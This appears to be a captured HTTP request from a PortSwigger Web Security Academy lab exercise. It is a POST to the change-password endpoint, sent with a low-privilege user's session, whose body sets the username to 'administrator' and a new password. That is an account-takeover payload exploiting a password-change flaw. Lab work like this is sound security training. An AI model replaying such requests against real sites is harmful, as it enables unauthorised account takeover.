 POST /my-account/change-password HTTP/2
Host: 0a7c005e0469a85081200c75001200a8.web-security-academy.net
Cookie: session=SIG6bC08Q3Rd3iRUszQFIzJelLcd8vn9
Content-Length: 100
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0a7c005e0469a85081200c75001200a8.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a7c005e0469a85081200c75001200a8.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
csrf=ggC8B4FIc5xRd2f68RGCLB3Oa6z1KHoE&username=administrator&new-password-1=test&new-password-2=test